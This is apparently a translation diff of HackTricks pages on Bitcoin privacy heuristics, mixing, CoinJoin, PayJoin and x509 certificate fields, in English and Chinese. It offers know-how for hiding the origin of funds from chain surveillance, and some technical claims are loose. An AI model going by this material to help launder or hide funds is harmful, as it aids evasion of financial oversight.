## CoinJoin
|
## CoinJoin
|
||||||
|
|
||||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
**CoinJoin** 将来自不同用户的多个交易合并为一个,复杂化了任何试图将输入与输出匹配的过程。尽管其有效性,具有独特输入和输出大小的交易仍然可能被追踪。
|
||||||
|
|
||||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
可能使用CoinJoin的示例交易包括 `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` 和 `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`。
|
||||||
|
|
||||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
有关更多信息,请访问 [CoinJoin](https://coinjoin.io/en)。有关以太坊上的类似服务,请查看 [Tornado Cash](https://tornado.cash),它通过矿工的资金匿名化交易。
|
||||||
|
|
||||||
## PayJoin
|
## PayJoin
|
||||||
|
|
||||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
**PayJoin**(或P2EP)是CoinJoin的一种变体,在两个参与方(例如,客户和商家)之间伪装交易为常规交易,而没有CoinJoin特有的相等输出特征。这使得检测变得极其困难,并可能使交易监控实体使用的共同输入所有权启发式失效。
|
||||||
|
|
||||||
```plaintext
|
```plaintext
|
||||||
2 btc --> 3 btc
|
2 btc --> 3 btc
|
||||||
5 btc 4 btc
|
5 btc 4 btc
|
||||||
```
|
```
|
||||||
|
像上面这样的交易可能是 PayJoin,增强隐私,同时与标准比特币交易无异。
|
||||||
|
|
||||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
**PayJoin 的使用可能会显著破坏传统监控方法**,使其在追求交易隐私方面成为一个有前景的发展。
|
||||||
|
|
||||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
# 加密货币隐私的最佳实践
|
||||||
|
|
||||||
# Best Practices for Privacy in Cryptocurrencies
|
## **钱包同步技术**
|
||||||
|
|
||||||
## **Wallet Synchronization Techniques**
|
为了维护隐私和安全,与区块链同步钱包至关重要。有两种方法脱颖而出:
|
||||||
|
|
||||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
- **全节点**:通过下载整个区块链,全节点确保最大隐私。所有曾经进行的交易都存储在本地,使对手无法识别用户感兴趣的交易或地址。
|
||||||
|
- **客户端区块过滤**:此方法涉及为区块链中的每个区块创建过滤器,使钱包能够识别相关交易,而不向网络观察者暴露特定兴趣。轻量级钱包下载这些过滤器,仅在找到与用户地址匹配时才获取完整区块。
|
||||||
|
|
||||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
## **利用 Tor 实现匿名性**
|
||||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
|
||||||
|
|
||||||
## **Utilizing Tor for Anonymity**
|
鉴于比特币在点对点网络上运行,建议使用 Tor 来掩盖您的 IP 地址,在与网络交互时增强隐私。
|
||||||
|
|
||||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
## **防止地址重用**
|
||||||
|
|
||||||
## **Preventing Address Reuse**
|
为了保护隐私,使用新地址进行每笔交易至关重要。重用地址可能会通过将交易链接到同一实体而危及隐私。现代钱包通过其设计来阻止地址重用。
|
||||||
|
|
||||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
## **交易隐私策略**
|
||||||
|
|
||||||
## **Strategies for Transaction Privacy**
|
- **多笔交易**:将支付拆分为几笔交易可以模糊交易金额,从而阻止隐私攻击。
|
||||||
|
- **避免找零**:选择不需要找零输出的交易可以通过破坏找零检测方法来增强隐私。
|
||||||
|
- **多个找零输出**:如果无法避免找零,生成多个找零输出仍然可以改善隐私。
|
||||||
|
|
||||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
# **门罗币:匿名性的灯塔**
|
||||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
|
||||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
|
||||||
|
|
||||||
# **Monero: A Beacon of Anonymity**
|
门罗币满足数字交易中对绝对匿名性的需求,为隐私设定了高标准。
|
||||||
|
|
||||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
# **以太坊:燃料费和交易**
|
||||||
|
|
||||||
# **Ethereum: Gas and Transactions**
|
## **理解燃料费**
|
||||||
|
|
||||||
## **Understanding Gas**
|
燃料费衡量在以太坊上执行操作所需的计算工作量,以 **gwei** 计价。例如,一笔交易的费用为 2,310,000 gwei(或 0.00231 ETH),涉及燃料限制和基本费用,并向矿工提供小费以激励他们。用户可以设置最高费用,以确保他们不会支付过多,超出部分会被退还。
|
||||||
|
|
||||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
## **执行交易**
|
||||||
|
|
||||||
## **Executing Transactions**
|
以太坊中的交易涉及发送者和接收者,可以是用户或智能合约地址。它们需要支付费用并且必须被挖掘。交易中的关键信息包括接收者、发送者的签名、价值、可选数据、燃料限制和费用。值得注意的是,发送者的地址是从签名中推导出来的,因此在交易数据中不需要它。
|
||||||
|
|
||||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
这些实践和机制是任何希望参与加密货币,同时优先考虑隐私和安全的人的基础。
|
||||||
|
|
||||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
## 参考文献
|
||||||
|
|
||||||
## References
|
|
||||||
|
|
||||||
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||||
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||||
|
|||||||
@ -1,180 +1,176 @@
|
|||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Concepts
|
## 基本概念
|
||||||
|
|
||||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
- **智能合约** 被定义为在区块链上执行的程序,当满足特定条件时,自动化协议执行,无需中介。
|
||||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
- **去中心化应用(dApps)** 基于智能合约构建,具有用户友好的前端和透明、可审计的后端。
|
||||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
- **代币与币** 区分开来,币作为数字货币,而代币在特定上下文中代表价值或所有权。
|
||||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
- **实用代币** 授予对服务的访问权限,**安全代币** 表示资产所有权。
|
||||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
- **DeFi** 代表去中心化金融,提供无中央权威的金融服务。
|
||||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
- **DEX** 和 **DAO** 分别指去中心化交易平台和去中心化自治组织。
|
||||||
|
|
||||||
## Consensus Mechanisms
|
## 共识机制
|
||||||
|
|
||||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
共识机制确保区块链上安全和一致的交易验证:
|
||||||
|
|
||||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
- **工作量证明(PoW)** 依赖计算能力进行交易验证。
|
||||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
- **权益证明(PoS)** 要求验证者持有一定数量的代币,相较于PoW减少能耗。
|
||||||
|
|
||||||
## Bitcoin Essentials
|
## 比特币基础知识
|
||||||
|
|
||||||
### Transactions
|
### 交易
|
||||||
|
|
||||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
比特币交易涉及在地址之间转移资金。交易通过数字签名进行验证,确保只有私钥的拥有者可以发起转账。
|
||||||
|
|
||||||
#### Key Components:
|
#### 关键组件:
|
||||||
|
|
||||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
- **多重签名交易** 需要多个签名来授权交易。
|
||||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
- 交易由 **输入**(资金来源)、**输出**(目的地)、**费用**(支付给矿工)和 **脚本**(交易规则)组成。
|
||||||
|
|
||||||
### Lightning Network
|
### 闪电网络
|
||||||
|
|
||||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
旨在通过允许在一个通道内进行多笔交易来增强比特币的可扩展性,仅将最终状态广播到区块链。
|
||||||
|
|
||||||
## Bitcoin Privacy Concerns
|
## 比特币隐私问题
|
||||||
|
|
||||||
Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
隐私攻击,如 **共同输入所有权** 和 **UTXO找零地址检测**,利用交易模式。策略如 **混合器** 和 **CoinJoin** 通过模糊用户之间的交易链接来提高匿名性。
|
||||||
|
|
||||||
## Acquiring Bitcoins Anonymously
|
## 匿名获取比特币
|
||||||
|
|
||||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
方法包括现金交易、挖矿和使用混合器。**CoinJoin** 混合多笔交易以复杂化可追溯性,而 **PayJoin** 将CoinJoins伪装成常规交易以增强隐私。
|
||||||
|
|
||||||
# Bitcoin Privacy Atacks
|
# 比特币隐私攻击
|
||||||
|
|
||||||
# Summary of Bitcoin Privacy Attacks
|
# 比特币隐私攻击总结
|
||||||
|
|
||||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
在比特币的世界中,交易的隐私和用户的匿名性常常是关注的主题。以下是攻击者可能通过几种常见方法破坏比特币隐私的简化概述。
|
||||||
|
|
||||||
## **Common Input Ownership Assumption**
|
## **共同输入所有权假设**
|
||||||
|
|
||||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
由于涉及的复杂性,不同用户的输入在单笔交易中组合的情况通常很少。因此,**同一交易中的两个输入地址通常被假定属于同一所有者**。
|
||||||
|
|
||||||
## **UTXO Change Address Detection**
|
## **UTXO找零地址检测**
|
||||||
|
|
||||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
UTXO,或 **未花费交易输出**,必须在交易中完全花费。如果只有一部分发送到另一个地址,剩余部分将转到一个新的找零地址。观察者可以假设这个新地址属于发送者,从而损害隐私。
|
||||||
|
|
||||||
### Example
|
### 示例
|
||||||
|
|
||||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
为减轻此问题,混合服务或使用多个地址可以帮助模糊所有权。
|
||||||
|
|
||||||
## **Social Networks & Forums Exposure**
|
## **社交网络与论坛曝光**
|
||||||
|
|
||||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
用户有时在网上分享他们的比特币地址,使得 **很容易将地址与其所有者关联**。
|
||||||
|
|
||||||
## **Transaction Graph Analysis**
|
## **交易图分析**
|
||||||
|
|
||||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
交易可以被可视化为图形,揭示基于资金流动的用户之间的潜在连接。
|
||||||
|
|
||||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
## **不必要输入启发式(最佳找零启发式)**
|
||||||
|
|
||||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
该启发式基于分析具有多个输入和输出的交易,以猜测哪个输出是返回给发送者的找零。
|
||||||
|
|
||||||
### Example
|
|
||||||
|
|
||||||
|
### 示例
|
||||||
```bash
|
```bash
|
||||||
2 btc --> 4 btc
|
2 btc --> 4 btc
|
||||||
3 btc 1 btc
|
3 btc 1 btc
|
||||||
```
|
```
|
||||||
|
如果添加更多输入使得变化输出大于任何单一输入,它可能会混淆启发式分析。
|
||||||
|
|
||||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
## **强制地址重用**
|
||||||
|
|
||||||
## **Forced Address Reuse**
|
攻击者可能会向之前使用过的地址发送少量资金,希望收款人将这些资金与未来交易中的其他输入合并,从而将地址链接在一起。
|
||||||
|
|
||||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
### 正确的钱包行为
|
||||||
|
|
||||||
### Correct Wallet Behavior
|
钱包应避免使用在已经使用过的空地址上收到的硬币,以防止这种隐私泄露。
|
||||||
|
|
||||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
## **其他区块链分析技术**
|
||||||
|
|
||||||
## **Other Blockchain Analysis Techniques**
|
- **确切支付金额:** 没有找零的交易很可能是在两个由同一用户拥有的地址之间进行的。
|
||||||
|
- **整数金额:** 交易中的整数金额表明这是一次支付,而非整数输出很可能是找零。
|
||||||
|
- **钱包指纹识别:** 不同的钱包具有独特的交易创建模式,允许分析师识别所使用的软件,并可能识别找零地址。
|
||||||
|
- **金额与时间相关性:** 公开交易时间或金额可能使交易可追踪。
|
||||||
|
|
||||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
## **流量分析**
|
||||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
|
||||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
|
||||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
|
||||||
|
|
||||||
## **Traffic Analysis**
|
通过监控网络流量,攻击者可以潜在地将交易或区块与IP地址关联,从而危及用户隐私。如果一个实体运营多个比特币节点,这种情况尤其明显,增强了他们监控交易的能力。
|
||||||
|
|
||||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
## 更多
|
||||||
|
|
||||||
## More
|
有关隐私攻击和防御的全面列表,请访问 [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy)。
|
||||||
|
|
||||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
# 匿名比特币交易
|
||||||
|
|
||||||
# Anonymous Bitcoin Transactions
|
## 匿名获取比特币的方法
|
||||||
|
|
||||||
## Ways to Get Bitcoins Anonymously
|
- **现金交易:** 通过现金获取比特币。
|
||||||
|
- **现金替代品:** 购买礼品卡并在线兑换比特币。
|
||||||
|
- **挖矿:** 通过挖矿获得比特币是最私密的方法,尤其是单独进行时,因为挖矿池可能知道矿工的IP地址。 [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||||
|
- **盗窃:** 理论上,盗窃比特币可能是另一种匿名获取比特币的方法,尽管这是非法的且不推荐。
|
||||||
|
|
||||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
## 混合服务
|
||||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
|
||||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
|
||||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
|
||||||
|
|
||||||
## Mixing Services
|
通过使用混合服务,用户可以**发送比特币**并**收到不同的比特币作为回报**,这使得追踪原始所有者变得困难。然而,这需要对服务的信任,以确保其不保留日志并实际返回比特币。替代的混合选项包括比特币赌场。
|
||||||
|
|
||||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
|
||||||
|
|
||||||
## CoinJoin
|
## CoinJoin
|
||||||
|
|
||||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
**CoinJoin** 将来自不同用户的多个交易合并为一个,复杂化了任何试图将输入与输出匹配的过程。尽管其有效性,具有独特输入和输出大小的交易仍然可能被追踪。
|
||||||
|
|
||||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
可能使用 CoinJoin 的示例交易包括 `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` 和 `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`。
|
||||||
|
|
||||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
有关更多信息,请访问 [CoinJoin](https://coinjoin.io/en)。有关以太坊上的类似服务,请查看 [Tornado Cash](https://tornado.cash),它通过矿工的资金匿名化交易。
|
||||||
|
|
||||||
## PayJoin
|
## PayJoin
|
||||||
|
|
||||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
**PayJoin**(或 P2EP)是 CoinJoin 的一种变体,它将两个参与方(例如,客户和商家)之间的交易伪装成常规交易,而没有 CoinJoin 特有的相等输出特征。这使得检测变得极其困难,并可能使交易监控实体使用的共同输入所有权启发式失效。
|
||||||
|
|
||||||
```plaintext
|
```plaintext
|
||||||
2 btc --> 3 btc
|
2 btc --> 3 btc
|
||||||
5 btc 4 btc
|
5 btc 4 btc
|
||||||
```
|
```
|
||||||
|
像上述交易可以是 PayJoin,增强隐私,同时与标准比特币交易无区别。
|
||||||
|
|
||||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
**PayJoin 的使用可能会显著破坏传统监控方法**,使其成为追求交易隐私的一个有前景的发展。
|
||||||
|
|
||||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
# 加密货币隐私的最佳实践
|
||||||
|
|
||||||
# Best Practices for Privacy in Cryptocurrencies
|
## **钱包同步技术**
|
||||||
|
|
||||||
## **Wallet Synchronization Techniques**
|
为了维护隐私和安全,与区块链同步钱包至关重要。有两种方法脱颖而出:
|
||||||
|
|
||||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
- **全节点**:通过下载整个区块链,全节点确保最大隐私。所有曾经进行的交易都存储在本地,使对手无法识别用户感兴趣的交易或地址。
|
||||||
|
- **客户端区块过滤**:此方法涉及为区块链中的每个区块创建过滤器,使钱包能够识别相关交易,而不向网络观察者暴露特定兴趣。轻量级钱包下载这些过滤器,仅在与用户地址匹配时获取完整区块。
|
||||||
|
|
||||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
## **利用 Tor 实现匿名性**
|
||||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
|
||||||
|
|
||||||
## **Utilizing Tor for Anonymity**
|
鉴于比特币在点对点网络上运行,建议使用 Tor 来掩盖您的 IP 地址,在与网络互动时增强隐私。
|
||||||
|
|
||||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
## **防止地址重用**
|
||||||
|
|
||||||
## **Preventing Address Reuse**
|
为了保护隐私,使用新地址进行每笔交易至关重要。重用地址可能会通过将交易链接到同一实体而危及隐私。现代钱包通过其设计来阻止地址重用。
|
||||||
|
|
||||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
## **交易隐私策略**
|
||||||
|
|
||||||
## **Strategies for Transaction Privacy**
|
- **多笔交易**:将支付拆分为几笔交易可以模糊交易金额,阻碍隐私攻击。
|
||||||
|
- **避免找零**:选择不需要找零输出的交易可以通过干扰找零检测方法来增强隐私。
|
||||||
|
- **多个找零输出**:如果无法避免找零,生成多个找零输出仍然可以改善隐私。
|
||||||
|
|
||||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
# **门罗币:匿名性的灯塔**
|
||||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
|
||||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
|
||||||
|
|
||||||
# **Monero: A Beacon of Anonymity**
|
门罗币满足数字交易中对绝对匿名性的需求,为隐私设定了高标准。
|
||||||
|
|
||||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
# **以太坊:燃料费和交易**
|
||||||
|
|
||||||
# **Ethereum: Gas and Transactions**
|
## **理解燃料费**
|
||||||
|
|
||||||
## **Understanding Gas**
|
燃料费衡量在以太坊上执行操作所需的计算努力,以 **gwei** 定价。例如,一笔交易的费用为 2,310,000 gwei(或 0.00231 ETH),涉及燃料限制和基本费用,并向矿工提供小费以激励他们。用户可以设置最高费用,以确保他们不会支付过多,超出部分会退还。
|
||||||
|
|
||||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
## **执行交易**
|
||||||
|
|
||||||
## **Executing Transactions**
|
以太坊中的交易涉及发送者和接收者,可以是用户或智能合约地址。它们需要支付费用并且必须被挖掘。交易中的关键信息包括接收者、发送者的签名、金额、可选数据、燃料限制和费用。值得注意的是,发送者的地址是从签名中推导出来的,因此在交易数据中不需要它。
|
||||||
|
|
||||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
这些实践和机制是任何希望参与加密货币,同时优先考虑隐私和安全的人的基础。
|
||||||
|
|
||||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
## 参考文献
|
||||||
|
|
||||||
## References
|
|
||||||
|
|
||||||
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||||
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||||
|
|||||||
@ -1,47 +1,38 @@
|
|||||||
# Certificates
|
# 证书
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
## 什么是证书
|
||||||
|
|
||||||
\
|
一个 **公钥证书** 是在密码学中用于证明某人拥有公钥的数字身份。它包括密钥的详细信息、所有者的身份(主题)以及来自受信任机构(发行者)的数字签名。如果软件信任发行者并且签名有效,则可以与密钥的所有者进行安全通信。
|
||||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
|
||||||
Get Access Today:
|
|
||||||
|
|
||||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
|
证书主要由 [证书颁发机构](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) 在 [公钥基础设施](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) 设置中颁发。另一种方法是 [信任网络](https://en.wikipedia.org/wiki/Web_of_trust),用户直接验证彼此的密钥。证书的常见格式是 [X.509](https://en.wikipedia.org/wiki/X.509),可以根据 RFC 5280 中概述的特定需求进行调整。
|
||||||
|
|
||||||
## What is a Certificate
|
## x509 常见字段
|
||||||
|
|
||||||
A **public key certificate** is a digital ID used in cryptography to prove someone owns a public key. It includes the key's details, the owner's identity (the subject), and a digital signature from a trusted authority (the issuer). If the software trusts the issuer and the signature is valid, secure communication with the key's owner is possible.
|
### **x509 证书中的常见字段**
|
||||||
|
|
||||||
Certificates are mostly issued by [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in a [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) setup. Another method is the [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), where users directly verify each other’s keys. The common format for certificates is [X.509](https://en.wikipedia.org/wiki/X.509), which can be adapted for specific needs as outlined in RFC 5280.
|
在 x509 证书中,几个 **字段** 在确保证书的有效性和安全性方面发挥着关键作用。以下是这些字段的详细说明:
|
||||||
|
|
||||||
## x509 Common Fields
|
- **版本号** 表示 x509 格式的版本。
|
||||||
|
- **序列号** 在证书颁发机构(CA)系统中唯一标识证书,主要用于撤销跟踪。
|
||||||
|
- **主题** 字段表示证书的所有者,可以是机器、个人或组织。它包括详细的身份识别,例如:
|
||||||
|
- **通用名称 (CN)**:证书覆盖的域。
|
||||||
|
- **国家 (C)**、**地方 (L)**、**州或省 (ST, S, or P)**、**组织 (O)** 和 **组织单位 (OU)** 提供地理和组织的详细信息。
|
||||||
|
- **区分名称 (DN)** 概括了完整的主题识别。
|
||||||
|
- **发行者** 详细说明了谁验证并签署了证书,包括与主题类似的子字段。
|
||||||
|
- **有效期** 由 **生效时间** 和 **失效时间** 时间戳标记,确保证书在某个日期之前或之后不被使用。
|
||||||
|
- **公钥** 部分对于证书的安全至关重要,指定公钥的算法、大小和其他技术细节。
|
||||||
|
- **x509v3 扩展** 增强了证书的功能,指定 **密钥使用**、**扩展密钥使用**、**主题备用名称** 和其他属性,以微调证书的应用。
|
||||||
|
|
||||||
### **Common Fields in x509 Certificates**
|
#### **密钥使用和扩展**
|
||||||
|
|
||||||
In x509 certificates, several **fields** play critical roles in ensuring the certificate's validity and security. Here's a breakdown of these fields:
|
|
||||||
|
|
||||||
- **Version Number** signifies the x509 format's version.
|
|
||||||
- **Serial Number** uniquely identifies the certificate within a Certificate Authority's (CA) system, mainly for revocation tracking.
|
|
||||||
- The **Subject** field represents the certificate's owner, which could be a machine, an individual, or an organization. It includes detailed identification such as:
|
|
||||||
- **Common Name (CN)**: Domains covered by the certificate.
|
|
||||||
- **Country (C)**, **Locality (L)**, **State or Province (ST, S, or P)**, **Organization (O)**, and **Organizational Unit (OU)** provide geographical and organizational details.
|
|
||||||
- **Distinguished Name (DN)** encapsulates the full subject identification.
|
|
||||||
- **Issuer** details who verified and signed the certificate, including similar subfields as the Subject for the CA.
|
|
||||||
- **Validity Period** is marked by **Not Before** and **Not After** timestamps, ensuring the certificate is not used before or after a certain date.
|
|
||||||
- The **Public Key** section, crucial for the certificate's security, specifies the algorithm, size, and other technical details of the public key.
|
|
||||||
- **x509v3 extensions** enhance the certificate's functionality, specifying **Key Usage**, **Extended Key Usage**, **Subject Alternative Name**, and other properties to fine-tune the certificate's application.
|
|
||||||
|
|
||||||
#### **Key Usage and Extensions**
|
|
||||||
|
|
||||||
- **Key Usage** identifies cryptographic applications of the public key, like digital signature or key encipherment.
|
|
||||||
- **Extended Key Usage** further narrows down the certificate's use cases, e.g., for TLS server authentication.
|
|
||||||
